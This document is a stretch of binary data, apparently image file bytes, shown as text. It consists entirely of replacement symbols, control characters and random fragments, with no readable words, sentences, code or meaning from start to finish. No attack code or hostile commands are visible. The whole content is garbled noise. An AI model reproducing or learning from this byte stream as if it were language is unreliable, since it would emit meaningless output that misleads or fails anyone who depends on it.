��]��X�U��ٗ�PE�x��*��2gȀ�}����8 �Er��J��,  {��@Y��S9	�(��7��F`ZA��`����91k�9����# ����0y�q�I�F�UQ�PQP���]1��0p��T�cА��	S�8�,��jǧ�	�����z�c�f�,�2=)I�!���0�X�נ�*��:��&�#Po7�*9pt��U%t`
p�W�����u�ud��h�KY=АB������4��J��i�0���m  Pc�,ɒI�:�Z�@F#y 	 ������ "�{ٜ�W0X ;�Q> �*�2`}����`<6`M��+�i�kǴ�B���iG=@���)��P��cP�{�WX���0����c�i� `�ݚ�VP���L��*K	�t�����b�8`�W!x�� `�qW�a+5��ȍk����	�h'����H�8�U�d�/�U+z�w��E��B�Z�A���K h���5Y
~�[y0�E�Bv�� o��-�[�,w� � �pg)��8������퉍R	��ˑ=��P�W�`�5n�[JǓ~��5�u�싺*���Y*M9�T{Î���R0?'k�kf��,|2�Бڴ��iW�f���vJH�c����qW{��	d��Xa.�+��	�S�܊��{�fl�j����z M�Ёf��PY�����%�]�
��<����3�	��kWz�ڧ0���֋�cy�T����>F	@&W�� ��~�'1�a������*���{���ө|�2p�+���`�˹	�Ǻ�c\�0�K������7�v4��lG��L�[ē�W�h��Z�ԃ�����s����ƨ��P��*�T�*z�Un�*����}t�"���ÏJ�#3�����vH����z0��Ui�J��	 ��`���[\���5 0����w��{Ψf쩸���Pp �F`Ҙ*���#�6P��K	u��q+�,p�G|�����3� ��zE��%`�:f0[��0�Wf��I�|f|ʩlΩ[�Y�z�}E���xR��&]�4���� 𛁼��;�lw,p�7���` ��WI��2��x��<3��p%W5Bc@I"���!��d=���Է�yK�z��\��+�b� }��pד�+�1���J��9�\9���
���`^����T��H(~�ǾЬu9�W�R���) 
5]���
ګ]��L}o��7L��p��<<	`� ��+3e:r��j�bY00�@�.`w�:и����% 
��~��|�W&4{B�8f�$|!����$��(���ZJ}��ި� ��,^�l�]�<
�Edσ#��d�� �i�Ľ�P� � ���ڸ�P��A���9}/�zu��6����ꠞ���|�x�j/����P�=�hP ]L�ԣ�s�I��%����
�  �IS���0�_�L�#6 �N����x��(|RS�Ӡȹ�q��㭆:������.��?�];����4�k�:r�|�K� �M��`� G8�4����߰�_Py����>�*#^��R� �b�!K ��A���N�8p
p�����7�:xy�C����"�8������וH ��
��I�� ����_�ٞz1
nA�7���eR#���i�fm��Yo> �~�$?��P���	`����se?�n}" ���U,��;�n C0{�ml�mBy�60�v�'�v8�r����,�g˾)ߜ�^����#�ª��.���8����wH|qY���I8�jǴNS��) _0���u��̮�J��y@	\6�{(�)�<��s���sj��M�*	"O�Z��%O���)��7�_�����h�w0�����k������?{B�����3�v�'*W�I)�S�Bdk��6�Է�o�o�'��ڔ��5A�� @��L�k�k?_��w50P��=���p��? ���������m��d�j�1B�A�*|@C���ÆN\ 1"�P��� ��B4ٯA?�(�\i��$ ��G��4j� �A�:Ɛ/H;t��c_c6�S�b%�Y'���`��)��� �fML	`e���} <EѮD�b��Q�FPyF����a�$'(P��I̙5/��"���!: `��g���dL_f�R*�Ѐ�)L(E��	�T*�R��eM$N�`Bb�NĻ�s�5ృ�< F�Fl2���*�hP:�"1���ϖC��>$KǀY1@��R ��J������FR��>���6" 
�BH喃�9��C(:�A��*�@X7��S`�Y����Vx��0Ì=4�A��3��>k�$��)?4A��@�(8���R�%Қb��b#U��C <t�M����
�����:(��]��F=�l1<�0�/�!�L��2*3@3 "�ϲ�I�@���4�/:ؔ�#�̒��PՆ�޺0�3�@����嚋:9I9�= X���PU4PO^��1Jh���ˌ�!7C���4�́�����65�NͰ���8�Ҡ����X-n� ~.�PqW�z.V�M���"{I��̯&:��?���hiOQ����Q�x2��&��	A��St��R`;3�0�70mXՆ�
rŉ�p�����SW`E��6�&�ڽ��p~��'f��1̬
 /��3"���I�8�/��.� INۮ��u[n�el��n���� 'x�ּ.�KNE��i������8�����A0�@�3����J`�C
��O��&&'n��U\�`+Ź�)�0k X�#6��ݡ���(�J� 8q�H@�#�$m���bOx��=�g@��}������U�Є uݒ]7�{���Ȅۉs�o'��M	 �3P�M^w�K�d�C�P��GD3C�ZgB�9���GFJP���K!�mp���@$� 
g	 �b�ѯ ��B�4�L�A� /@��>�
�:�<����Z����$J�����u�	a�k_�`�^�-���b�a9���C6��B��� �4�-.��ԥG������AԵ��
�'�BܐԽ*�L��2@ZH�3~�,�!�j�+��eo<� ��)�������5ϰ�]��_	K&*c�*�F� �H����$�/F�R�5��)�q��s��0q�$�d����	�Rqc�)N^Vpk��0c)�����, 6S)@��<#G�;6.Np܈)���ӕӎ3 boN��ψ^�G��t��2�DO��(����Qs]��� ��7jaa �)4�o/o)�b���d�ЉN�:���(뫠	1�ˍ���D��|(%$������D�����4A'e�?�	��@NkB������R�4?�S�AI�\����䵩+�磔�_�Ӥ�3������v�Z�<�B���8e��Ni�V 2��eD�p(� Ү�]��'�$d�T����y�yc�f���0���ۋ	�G�@����)O�Z�zZ�G'�R����։�R_��ZY��d��Ta;��T�n�݄��[(t��@ËED�� ��D��)q�{Y����j����jZ��*��]|v�D�b �Z�y�p�ۢX@ �(V-ѭc����EV���j�������׊�Ӫ'��
���D%vwkO�8cT�E�%]�l-Â��F�d���;49��L�!��S���&,��3�du(~ؠ����8��������� ��� ��0� z�M��O5z��R.�>�������2C�Ǐo�.2:	w���T�x�f7�9�Aa�#JJ�/���}�oͨދ���*Z�&�=_y����\��L�=��ulCwO!��̟R[�(2[L�S�����hQ�ҡkҥ�,�e�D�ӓǑ���fyK ޢ��n�׫��;����ƥg��ݸj-�ݵ�2�X���C0�`�u$�Ү�.����38(X��ƙ��)��-d+}= �1��e�����2�J2zEd��;����U���dRJ�Ė�R��n��>L ��Mf!�0��ru(�u;�Ɋ��SD 8�Z�PV�Qn$��y��3y�Z���̶�	<�	-�ݮ���v-U��+�³h�nd��o]5 y;7nZyz5��<�,f(O���cGU���1νX�y�`��6)������+���o&�;�oUB>l���l�J`���:Z��k`~�4� �=0��x�v4P�cG���g�7Cs�v�	���G�.��>�Koŏ6����L����L�J|@�w��eo�&�)�� t��k�ճ;�x��Ì�ȸ��*@_���ʩ��! $��k�C$;�	��X���3	�Z�*���Lz�N >s�>�@�;@���  l>`��z�G(G�,�$�t>�(.�!����j����X)�N��A2�/2��R
��/�ٺ� �&��>@��<B<�A=Bp�;�!aC��ɲ�>�C�[D�j�BJ�b:�D 	 �����1��3��Pl)Tz��-�5�����C�A`�<��!L1�%A45��)!B[�A�7��a�.����(&ɳ0�J0 &���#��3�*���jC7L�8T=��<B
��t� ZdG[�E��*&X�!��,C�wtGEl>3��+� :�u)�N���` � `�PE����A<����Q����2���"@���dGZ�E�$IE�; �!���E[l�<$@'T��JI�;���"a�KA�J`��%_z�N�H�F�pH��)��)0�_�H��dGu� �dG��E
�I T�\ GĚ`�<lǑB�B~4�/0�� �I@��f�ȷ"��D�n�l,�2�=�Q��)����8,��Hud�a�����Y��Zl�s�S|���ˑ�E���9�/ :��:T5�y$�{N�2�&��f:���:�&��Vd���L�L��E
��ZK��������L����G��L��o�/�B��D��dJ&����[?�A�p*���C/��Ip�����d��dΰ�2�-cKw�OUK��CՓ>����b�(�O >��߲M��P�����#�=ù L0�Mଉ��^�H�LG���a��a0Я�-���?P��J�$I!�A�\_����o
����y9�yX:��!�+�!���������B�K���D��H"%P������O�G��/},�Y$�����LP�lH?����{r��)��!m�ߺR3��G=�X�*%��u��8���ˉ��XT�=e��S8�ʰ�	 (� ��]NR�O�$I�������Bm���*9���P�=+MJ�'{���Q��������dK\}Sp��Y�G�X8�L�T�pe���V�7�G�/�+R�*0�)�!~��q����RH5��a���\�J�ª%��:E�������uUU=��v<����t�U
���lGHVp�(C`B���`�i)�'-6T�؈ȸf�Ҷ�W�D	�~u (��/�X�-�\�� ��o��5XW8���;4-Uu���\��Zwu̸&��d�1���V`�>*]3�X@8�P,5��C���0�H�9����:e� 3���ڬ�Z�l��C�D�XU�5�ڬ-�8D:\��i[Z����E@�4C(�ـ}�*��p#�CXA4E+n3���ԭ��X0" D[�]ެU���H��O 4�7���%��@��e������`��D8��Q�]��1�g��2��0\�)��(ȡS��! ��Z��Y$�H���[��8���	�a����L�V��/���98�bԽm/j&�ɪ�#ây��}����(��%�`����Z��؈--�E��^����
V(��Y ��L����
-��e�������)�Z��&�=�������Z�����W�W ��#V�7]˝"��9>�d =]�A&`pe �e������K� .�Aߝ��q�,ݪ���Ȋ�)(+��QcB�	�E�h!�!�@/�ʭ�=��\�_�i�"�Up��Y��U��Ё��	�i�>���ۥ㭋�R���%;(S*ڤ	VE~��  XH���1V �p�U\~S��A �0��Ւ�X�tW�W&0��G�8�!�(8͞�L4Q���@<&���� �����#���U-K�A���u`Sf=��˺_������Ӎ5PR�Z~8
��@�E������K.9wp�rەsc!R���0�����B�/hI��NCX� �MqMP��q ����gF�!׳~�pV%��Y�u��`�F`(c}9]k��(��&�o+ �l @ $��L�:�F��l��l��APY�Aul X��^%0�5PՖ���� �5(��a�'��� &�'
m � ��+c�qۈ�.���m��" n�~Fn��n��tI �n�m%P�� ��'` ~��& �n ๗KH�aT.�R��J���o���&���AP��p�n%@�� c�D i&*#XY ��'�����p�n�N<��t o*(q<X�^��Hyf�wX�m�?8p���S�q��� �>p<x��#7r$O�%Wr#?Ϯ�^�r+��*���.���ք$��ήT)�Ϩo���ٱ�����$s�&�7��^�.�%G�=?r'��U�l
� �>:?tD�sО�t�r=��N�i��'��I�s?�Ϯ�{4��S�j�����A��P�s?Gr(?�sU���>�Pxs�u\u1��&h�^U��a_�bGrY��0���.�0�t�.ou8��&�2�'cI��(h�D�t9����$�!�s?��oP�@�v_�lCOwh���j�l<�iXw�F�-�~7r/O�#_����tpu$�w����(�u��o"���)�@ rvH��v$��φ�Hv<��0r�?�r �p{O�swv(_���%O����� ���nx�n�mFHz#w����FP@��d��v@��J؈ �-����gw��;w�&Ot:��M�w0t$?x$�=_�eH�t`%g�>�U�r<�{i/��1��Mo��,������A;og��v#zF���lg�P�r+��]����8��ǃK��{O������|.�l�V�<����&H��������Kk  �y���@?�-@�D(�D@����-�oHr�7�BW�Y/�{<�n�_�S�rH_��{��t���{@. ��bh����xq���
*�"��������E�-*<(�N����,���Ô)�|�g�Ä=��Cc� `���4<�A�? Xpd�'M.Ch���%S�r��1��S\�ny����O�(�ך7I���@]~3.� ��( ~ `A ���lK�|{�Ɔ#
\��$M%Mv���b��='�xV`�i�=yK�fN���ї�;�H�.��"H��/�,�d����J$d0yb/%T�������ҩP�\%x�W�/_��B��O�H��w
H��/Q�y+m*��h�(�q�1�ց�<4HAmt##T �N3Q��M3�C?(��E!&ZȄ�Eq��q����5/$�ZG+�%�ly������Rt�Vx x�U�������P�$EI���5x�BSF�eA�X�O���xH�$�*�  ���5�^3���Qt���`Z	����Ux�YBy�C��A��/T�墊�	�WF:�Aίh7����
�BE�Q����SQN']��6��F�ץ?�4�(���Szք�Ki�DY�S�D���CO+��Tp�)Ֆ�h���c^8�P���^w��mTI�A�b�n���L*u����*��KE"~�/���衋>�(���Ԉl�����3��w
6d�m�qГ%vR�)�P��i��X��.��2��۱����FJ*/�ǽ2�Hs�U��?M9؛3�2!�A	8� ��"|�Ͻ���*A�+���7c;v�)!���.��5���h/�	�ȶ:��S]�T�O���,T�0�u�1M�����C�"9旃'Ei���9���R//��)QqC)U�h��� O�u����
NNp�u���RQ	�+Z�J#y�5�*�o�)\��oJ!�M/spW(tya3�R��I�O,]O?�8M�����1-ˮ�v��(������#0� �J�@7��c���<�5�x��zH��
��Y*�R(`.�I����!����������w�XT� ˨ q���=�?.��6 O|�󓢺��
�aS�x ��:��5�ۖ
�_�ch_?.F�8��9̢��p	��p�)�aq����SL���
V�ym�JP'4%�	(TR�;e�G[�;P�������f��DyIX����Q��X)�_�1&�O���@���D0��KZ:Ё�-�I� �T {ԁ2KhD&R��,�_v�G(��͔<����)�&(>$��VY-X
�%xgb�2v�c�s�l�.L��%�W�;�|���k*Yk��U����|�9;�B��?���.u���0!�m���2�cx'���.��&��	@�$H'ـ��&�Ҙ�Cj��	�x ���A�j#� ��e-���%������ ����`S�H@bb9,( y��CD�J�`) �	�c�` ) �� �� ���+�P�&�����b����e���D`��  "H@ �3�2� E�`3�a�=,V��ᦀ`P�\��\@���X�p}��<� ��/|�������%t^��y����@`�	�	�� �苹���� U��D*?s��������"��[;�N$���(:0�����Յt��'7��n�xŋ�gwźH�u�+��Rb �
`��x �?�j��������4�O�&u��=����To �R+�,'�^~�k+�a��`��-%(c_��&V.s!��n 1nsvc����/&l�ś�����qa)ѭ���@r$�ec2��o0D����Ms��G	��B�Q��Ԥ&����HFr�\x5"�jS�zԪ�5�� �]�Zּ�5���z"�>v�&`v��Ӟ���-mT׺��N���}k]o{ָ�6���k^;�\ W5Ra�b#� !�  � ,    � �  � �	Hp`@�!İaC=� �I�"��3j����Ǐc�I�$'S�Xɲ%�0+aʜ��͛7��k�P��@�jQ�g�ã��1���E�����Gd&I�D���V�/ê�9�,M�hѩm� �[���V��6D�M B�D�6���.�V�P@����4�<Y �<�p���	R�?��tiҦQ�^�m�k	��]tl�%�0]1y���W裏����Ȯ]�lC�Xc�&�%�ɔH��ׁ_�>,���ǁV�vM�C'����?�N�!S:����@q�UL_��� �6�Tr1��'�D�6�Y7 `��vہ7Y��Y��pAp}`��|�HZ���~���#�����a�q`��G:6�`i��"�P���T�4s�6�e$�UlhH�(�]vh�"e���@�!g5ׇ���W��#���ߏ>��ci	�QSnA5�`'}��$_8Ї��e
�?�<1�'�f���x۝)bv&6�]?t��%tP�8p�}��c��ш��;��_���ۢnYSԞ��,jOSQ�����#~��9���)����d�iQ  "*�vܡ�"y�� J1�摍����
[h��l�~{3��?�S�}7�fpi�E��PA�O<��� �D��Y���9�ݺg*�� �ª�� R&�׉��`�6�i}�[0����,:�Ԁ��
�V�)��p��-���s��ӵ?֖�\w�����9� �n�j�!��&y�a��� �y�'4l4�i���&�����(:"��&Py���I`c{\E�l��~�H<�����֡؝cj�ɲ�؁�]�6�J��(�A�c�e��E�&(�[y���2܏�Nu�<&p���r�I�4j�����-�4�K��{��uǟ�cm�v� �{[�\�A ���B0=0�R7�����,�rZzq9�S\|l`1�u�b( �8��d�B����F��PBJa��p���2z�� ;��M���VЁ�]` 5k�(���?H���F�=EO x�C'�x�� ��ަl1�mX�0(�X�@e��Q�~+p�����m��a�nG���(�*XT0L�LJ(�$�hE+q����P0��\��)x�3��?Hʧp�0�H����)N=u���S6@&�1���� �GvagL�A�,�+t`��Θ0 3� P�ɓ�<B�O��� �l��V0����N�3��`�<X�Ag���Q��N�*:O��S^�����s��6�� Dg�[���:ƌ!mI��P��>�/�{"��i�.��|PB�y�q���&@"J��Olʥ��i3��	E("��ʕ��i
 A
V �9�H�m��얙����@�wf����FB#V!hM�%pO�,R�@ q�t��#����Ed�B\�i�n:�X*l�@]��� D-� jP1!~p��BO��b�V��P� �"�p[�fW�%���E!�IQj������N�5��x�J+��V�pl
l��5�%�Rve��p��d ����Zd\E�<@85ʑ�*�Ɏn5	��m6YҲNa�-�)w�'��k��E�%�l��~A-�-w;��տE��vP�C�f����!j���g�<tU@PI��)�,��xQ�֤(S(+�Q�w{۸P��D�1��:�?v�-�N`A��*T�Q���
6@G6�
�@uYB'��� �p�xԴW�S�VMOZ����̱lė�`a"�	ҙ^R��
d|=c쏱qJ����
��`  �ݥ @���3}���	L�D���E`  ��D�%Ϥe�d9N���&�@�L@ ������TO������*1�8��8�F��:�l�q A��A#*�)Y�D%*`� �ªv�B�|�A��.���j�v4?��ˇ� �lﴷ����""t��R=�x0i��� ���	N�����!��I�`	�OZ� 3�5�~�1�+�
���7<�3?B�3��P�6�a��A�?r�V������ �����N
XT�1�l���L�J@t$�`i{�`s�C���(u��Px�p�F�8O�j���3���M��W��3tP� G`�Y��SJ6����l	�":�� ������ ��|����
�!0�8�h#Ӛ:0���P$�yùzr�Q*��i�����.�G���y���N�����ՀMV�AP�t��A�?z�X ֟<��$�<h��:/�5]z��FT�xģ��r�e'q�O.������?!���#��A)�v��AiTL���|CU)@& }�g NVqH�5` �}�1�T+ 	   , 
HtmG]U��%8��<��ei�z&g(P���4B�:�]�R�!x�n0`!�|
X�ǀ"X V�}�P"&3�}Ux0�|�<`KE� ')YR�T��}� �BM�D �Wv�&^%5�w�$�QO��%��k�f*J��c�+�����%G@ �' %�|�c�O� �  =� 0B��0�
>Y'uT7 pQ��_b!6b��j����{h1l�A�X��O0�	��Z�E6�CJ�3Y�&�'+����%P�6}�h}N
�0&¶����p� @=P�$�% `YW~�(P�� �0�b(&PR�X�gf��n7w��)�Q	*_��V�	�BG'TЦpL��p`��� �6���P���$���HP7�T�Ptc���#al�OP�@~f���#v��hR� {8���Ruv%y7���*�A��q�!�X&?�? �+"���=p 	 ���8# �Ȓ��^��^���}�G	k��k�&�EQ_'��]FY��)b��I���apZ�PJ��*s��R>��w�z����+ӧ�=@��},����x,����py�W�t�p�}
�cL
�З�*G�[u
��h�CI�D�!֏��9�i��p-g1�S�'w��Ai0
P��cPf"
��h N�g @|!� ����w��)���i��^ ��� 0�tM�\y �l�Xu�_P7�E8T�D�HV#fn&����95�PvGk_�BDHJ�� ����2E@+@�%�7�.�+�`��ɑ�ɑ�i� ��^P���A 
c�R����X��|+ @�b9�y�@ P���XV�'��	pT�:)tJ���� �Ѓ��	,�h�	0=�dǥD5����"A�=�ei��I����i�P�Hz�"�gf 
A`Q��ZVJC�i�aV�(�_a���z@�x�)��)� sOPJӁw��p(y ���S�"E< '�e|�"�I�� ���G�I��) 
"�c`tU%e�:AEK�H|�@��z����f�d�(s�R)�  �B@��A2gFnfpȭr�?U �ŤD�|7� �0�a����DZ�=� �J}���" 0�/�f��B��K�yPZ�g��z� ��H����0�w��q�S�w o�FJo�PJC�/Jt�0�3]���R�s9}EZ�Dj�K}�H����
OT&۠��d
@K�e<���1��1ۮcj��jW"s�Ѓ_O��r�Ap���)0 �Q&�35 �O�S{�=�a��������\���� ����m�i�8fPz��"6b0����bڜ�z���b��))��,�hС�íȩǅ"9�+&�gI�g	 }���y=@�g������:y�0�Dd�;/��K�g�жB����p��1ۜV���)"Н/�	�O�Я���^	 
�P&�� =�	,��ث�g�食 �W����ګ��ypL�l8�Hh��e�_�Բ�t�A��P0�Ap�/���j��0���1uf���wJ#+�y��?�lu�I��hi�=y} ��}!	��˹�i�+�}�tL�[�gd[w"�) E�Q�	�7|��K��*����)��J)�A� $�Q��� 0���m��	����G$��t��y���ɡ�hyЭcp�{�c3si�HG b&c ,�3�:\èj�tL�EI�3���)  �A�h��<jp
f��e"jH@
@���= yܑ����gi�����w�0��ZT��[R��JU(r&)� ��sH��;�u\Ǹ����T	�OP��ڹ��H�y���ũ;�f0	IJ�g�}�I�  C@�T{`<�Uy0 c����f;�Q K8�la����Z�0]�t�ú��Ah��	�b�^y���)�~	D
`� ���}���s��+�ɑ,ɒ4��,I|Lc B\k;Y��K�Tf  �����l��l�6�io)���)Z8�4"�?FK�)U�l	�д)�P֧}�`�h	��g�l��������.��G�sd�e]��rL 8��p]�5lc�w�Ҕd�P0�D�Ily`� ҝ]��& ��ʻ�)9������5@�}ɟ����`��l�JP�T��M�b3ܮl-Ӫ=��\��XJ�<۶K�^��?���̭�� ��M}h���=0���Ν�=�y�P�Z����(7�� `S�@��q�ô���[�s}Z�L�\��4� y� ��Ч)c�S �_\�T͑Z��
��P� ��LiΕ�YI��u�=�5&?�uy���"@��l�����A �h�� ^�_*ȃ|�60?��C���4�8}}�?�C�	���� ��t��쉍��

��Ӏ3g�*J��
�["���z�3�� ^ӧ�	��  �^�(���6hЫ�p�{� ��*>��U[�qy� 	w�G ��	h	�Fn}B����sB�0���m�a&�7���X�
��^�`�����]� ��@y�  70e��h�8�qy������� � 0К���z��\	 '}��N	�{�JT�b��`=��sk������0��>�!_ǳb��I6P·/�R;�/Q5�� ���<��'���~�$`�h�P��� �r��Y9��Γ�K�5�P��S9#��r��* ��^����_��2Mb�>��_y��'U � ����	�����
�(�40	 �NK�_�% 
�5
w2
J?Z�&O�K�"�O���%�6˵�����,
� ��0�Mb�|����c��&��8�I�>^Ԗ�ɹ}/ ��0�_����I���M�u"ɥ*�S�{(�i��\�r}��M�?�#�O�_��͢h 
�We�s��%` ����۱�]��� 	_`  B��ye#APy(5����#�Pq #R��QD� �I JD"0�"L�l`FH@e�Mr��ӧNA���@��)�2
��a�~��>�J�~$ l�׵ǅ_XK�? 0�`���/_`|AR"�A�	l$�5���F�0�0���0���LL�"eI�\Ό�� Ο;{��T��)G�0X�S�Q�ʦ�OA��\����!���$�@C@[5��ER���G��p@��!jT������H1F�� )�,�~�f����,=:�O��E��F�Q�Ha�������m㺺���h�ᴂa�3 �k��:�� ����~R�*�� �lR������>2!�M����H
C�>��#y��4�" ��@%����A�j1�����z�ႳH`.��Э�:�k�JÌM�Ρ6��*�6 !�� *�>� ����ъ)%���|���$��I���d�>F�c!,CE���0UCJ�̬�hku0`����pC�j�����u����tQ�V0u���.�ң��\��$����Ҙ$�(R�˗��0�D���@H�T�`	�@�]c��V[�4@��6���
����3��J�� �:�����C1sR$(���l��tI�T*���*�a@pW��"ZXfb�!�x��za��^t�U�� �����0M�6��y-����������j ���(C��d�Z��RA��+�'���R(�ځk�:NJ���`X�b6$Y��~�C��=NV\�W �խ�<.s��뭵~��Qו｣&�>b�!$�� 9���#0��1� r���*8Ά_�Y~%\f��袍����ٲ����r+j�3o�s�K�:�ΧƜ{���'�mg{�D?߹m' ��n���r@~	l}/:0�dQOg��U��Ž�M.���
�67�5��njL���56�Eb�S�2�L$�AGd����w��N �n��J���!OW\S��Vw� g`ș��F9�ya+� Ҿ4�3=�k�Y t��`l��
��B��/�cGң�ݑLn=�iL�*@"�����ǂ�80g�
���D/�h�W��Ư��9H(�v÷�m-`�k��h<�� 	$�������eݺe�Jx ���
"A­9��h��rV�y!�G�d18�M�-���� �u�_jr�)�9��
N	�0�+�[J�� �f�2+Y9���g��	�G��[���X���^ؔV4�i_B��z��)qCBH! fe�7B4~md(�X����,�ÓҭI91	�D O̠L�� �v����,k�Y4?`�8��ъv!�k_HD�MS�B�v�����dȣ��H�oKg�����$%B��<�2~�ԬFL ��(�/�ʙEU(��9��� ��%?;HH�z�|J������Q�<T DP�����*��PV:y�@��l�a��4����Z��3����%M�����
��2��5(k:5�� "�!��t��nP��JTV"v�,3��6��Ҋ{��fҔ;S/��ړ\�Z���M�����gP��}n�mo�[���*��~Zڤ��U��AZ9���N��lL�r� W}~�n}��4m��� ����
�5Tcg�Uu�͇ ��Jl�_�΀L��<L�5Q��=bt�ZIV��Ma��£	��r��.�aV�7�#���}FB ܑ�2�50ZS<S�l���<wIS�V�;*�d%��5M�{eKP��^o��ima�y��� �^�	{X����%S�����~H��LfC�^l�W&�/�In�F3@Pk[�"۔��#��+�
&��ݨe�W6k��i��q�f��$�ENS����UX+�A�.� ���4I,��-�<�կtZ��b�r֢ys���ha�f��Mn_�iG���<��5��F��xX:�O2A�'�\mȆF[b��>V�s����Y��/�ӭU���e�;�EM�^y�Sb���%,�`u��2���Ҏ�|(����)k���Fb���̽@L��\�l��`��t��quo�-�wO��������=��s@<�SH�QpN�a�yI��-Ѓ�(\@�FzL[�e'^��񺡮L��h(��g�����p��H��r�����}(��|��� �-��`vW+Z��px��Τt��+?�{ˑd�O�h,���D� �����<�S�n�#�| pK�M�;'M& u��{V��i��E��6Iy�sM�G���-��/���^~��� ���_��9<���Up��Q	�Ӌ:�#4��)�6�*:��;���G���9�0e{=v�2Xy�9èݓ'������5�R�Z��������;�<j��$�=k�����I=��>O���k!3�)�����������;�s���.�3��ɛ6�Â+�  ;:J�8�F��5l��8#�,�/��!(�믣�6!��3��Q�uS���B�y*�j.����B��������rA,��A�@�� ����>��
���A�82������)��=eB���+K1��YaC�($2��js/���+0��8�FaPl���a20E�CӁ0�	�)q�A�24l�d�7e�=�SĊc.q���s6�a09GSR!��3Ll,��D飼�8.�p���Q$w<�����o=�H����x�2q��NG������ 	a.�T1��
G0��G��(�r�N�����1�2�4	!¯�$��I	+�;mLĢB 0������J�����уJ�/�2BZ1�!p���"~"���J�ʨ<�F�����.�ə?�
���?����S��H��z;L$�7��DI���!X���JǴ ȜJ��ʳ�J$
Dy�:�q4ɨ�L���A+{�T��z�J�r!̉V+(�I1���,(s5�$�rJ��D�94���1�J�������ʔl�30���
qlL��崀�LI����������-C��&����hO!��:�X��B"����/~`�!�L`���N�,K�T/�N�
ГJ�����N��yD"a|��Dc��0����K�tOڄ���O�ܯ� �����/�<N� �б��t@[�EX�=	%P�LΘ����~F�\+��Ḇ�)
H�7��tr�˸���R����;mDL
�Ձ��J�Q�6�Q� �Q��N�,-�ΰ�L�N-RɄJ��7$ �<-L-r��ǎ
 ���a-	.m��$	<#��1�#*}�5���HuX�P���R��	u�_ �_����Ȕ�7uL�$���CXP ���x��R�~h-��R,Ȍ�����j�T��2��XpP5� @US��8u��B/`�RL�T�SZ�ʊ4 PE��;��ʠ�������(	�
V��q""oSME ��ZS�5����� ���u�N�,-b��}}�8�S�U��J�l�0@�|�Qy-��
��Tp��x�G�2!����(x)��'�C��H�Jn�X��Vn� ��VS]N��$XE��N}ڐ�U5Iy�+p���Uy�׹rJ$y�M��Y���8Q��9(�x�2+�;UL+v�؇=U�}Z��ڲ���B�C��Q@\8P�5�!D�����U����q�bž�Á�}��[���K�� 3 ���}Ȼ�/8� PȔ؊=\�}Z���UU���U5\�%ձ8N�&���8�aB�g[[$M0������԰������51۾%�-=�<K�L�ߥ R8\��ZခU��Ym�n%�W9���"@�5�Ir���8�)F@��t:HgŪ��O�S����2�A��])Ix<N�u�`��Z �5ޱ����a8aZ5�DbXa&X�Y�"�6�Pݰ2Vy��d�b5����A�s������Y�Uj�׫�pC��=U߅���ߨ�Z�N�EW�H�1c��ap5ɌK��d�,�{dY~���ʜx�;Ҍ'�"]g�&�<?�ɑ��Dɍ�9��q/ �J�Z��^�]n�0�] �ڬ4�Ё���=\O�_��W�V@�y��X�A�8���@��F��ב�+��x��ӋN��}r�N��%W�]�"�+��PU��5 c��a��C�4 �$�e�6��n�]5:�����R
��EX{�b�AC��i��"	�lO�:
�'9˩�󾲭f^��
B�9T��u��P���Z8�c�]��抦 ��e�E�����31 /�X(�8��f��ҝ ��c�0s���M��C���B�� G`�.�8��ڏ�f���1e��6�U�n鮖jn��3IiY�d��~�V&�ć?^���ZLD�E��	�8��䋲�}C@�3�g준&��:hƮ%�l�^�95�x=\�n�FX��V%h��鋮�%��K���8�& ��%X��g#$�vF��i����."%��&n`��m�F�%`�.1 x��n��'PSU�"�n�N�'X�u^�K����ِҎn `3aZQ�=�~ޏ�,�c~�������^� ���:������^% ��n �M��&p�f^��~Ν���# ���f����~�5����n��_f�@z�~���DRx��oR��AP�q�qo��V���q �O�\p7���V#wE��� �@�8$.] ��-X��.�r.��[Xr1s�.�1?s�4or�>n�s4s1υ��\@�#��f q<'qjp;Ws��pV���ŏ܁�c6�6�"�s?7rh�0�s��HG�2�tN�tO���nt��O/uN���.r[�3G�pp[�fs�Vr?���.�߹c~�C�rG�tLg�Q/�N/�H��\`vgovh��HtQ��\�u�vj�vj��n�tTv7j�s$�;R�E�t@�8�3��Pq*W8(���`Ou?�fGwP��yP�nWi��M�� ��:���pkt�9Gw7�V?r%�s��q?��~o#G���H����/#�^yw�	g���vP�~o�??v7whw?�n��t��tj�툷tE(z;/��O�0�����ru�v;ox���m����(h���os��v��xM��:�t��s�o{�7m��t9�����\�xu�K�y�{7PsGw$�q����g�B���1�xoL�#����/|���K��[��ͷt�w{���Kt�&{��A��cG�U��U�{�On����.��v�ئ ��5����=(](�|�0�ʿt��}��t��Mg~ί~�~@��~��~�_z�q�G�[�q������Kw���Hy�Ԋ����'��b�2�!Hu����Ba� B�2��+!Ĉ�`XP"
7m5|�q��OO�):8p!~*/� 1C��/,X����+W!��'P�����-�/���4WR��b�z�����r�z�S׮�F��k�A%^��o\�4H�P�ʷp��	A��A�� zt�6��rd�V�T�o5�492��kn�X��o�-{��UJ�]pI�.	0hּ��
� A& ⰿ��ZFq�xㅏ1�j���∞��F}۠���J�1���P ���B
q_  � ޷p��\0�7n����-���(r�"I��0�矃(@�IS! !�f����Me����v-�`j��@?ty����mX�v_P� Ux�~ r��x>h���� �9Y"�h]u�m#�(𨝂�}�� 3����K��\{!�����&~;""q��N���� ��B���ȟ#uV��-zN"��'�gѰiKu�@^�Pd$r�4@ه�������@��*��6����*ů�ί�B�]C�}�,��"�,����R
+l����֘���z͐N�٠ꓪ�����J�jg�T��������훯������`��º�-�(��¤C������	>�c[�����*-I�N�D<'���r��.+k�5CK�'�z�_��$����%�Nuɘ,��|hҠ��4�fO�	���@!2���@�@H��T�f�Y3z �~���N�ɳW��-�-��.z�`˳+��Dם�������K�0]1?�v�O?�\!��<]�?7d2�<�'<G��v�ׯ�z�ꪫ.����i�?�O�O<����Q�kV����J3�[�A�:��_՛c�(�߽��a�2�8z�ޯ�+��`K��6x���'f�*`������G�W~�2���
Ì��������'��1�ui Q�lţnV���ҧ
\  ��é���~MS	2��<�iA�B@Ǫf5t02V��B��@�n*۰���%2�豅.�ǐD �8It���E "#�=��!|��!���A�My@L��m0���� �NhA��e��@P��@; �gQ�<dg��Elbe��C�(R�_@�"�D�1`q�j��b$ ~��/�#���f���
3���� �;���]�3k@!	�d�l�)�8�=, �f��~4�Tm�Q�L�M�2�(L,u��:��K�eg���K���@V|9���d��#�Qd�����id� V�&B�PX��(�B��
�s!OPPl���Bڄ��t�!� J)�x��@����JXH�P����k�iO�p� 8�;�I�/|�=|B�'1��(P#C��D�pb�&B�:� L�
��)k�V$���0�0 Q����:./�xQ{�# ��o�A
J��D�M��`�5z��b���B��
